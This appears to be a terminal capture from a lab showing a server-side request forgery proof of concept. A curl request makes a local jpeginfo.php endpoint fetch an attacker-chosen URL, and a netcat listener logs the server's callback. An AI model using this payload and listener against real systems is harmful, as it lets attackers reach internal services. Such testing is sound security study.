 lalu@lalu-perso /opt/sources ‹master*›
➤ curl -sSkig "http://127.0.0.1:4000/jpeginfo/jpeginfo.php?url=http://172.18.0.1/ssrf"
lalu@lalu-perso /opt/sources/content/hacking ‹master*›
➤ ipa; nc -lnvp 80
lo UNKNOWN 127.0.0.1
wlp0s20f3 UP 192.168.103.105
br-4aabb65b457d UP 172.18.0.1
vethdda8e68@if11 UP fe80::ac4d:2ff:fe77:b724
vethbcb48e4@if13 UP fe80::9463:8bff:fe72:e29e
Listening on 0.0.0.0 80
Connection received on 172.18.0.2 55464
GET /ssrf HTTP/1.1
Host: 172.18.0.1
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)
Accept: */*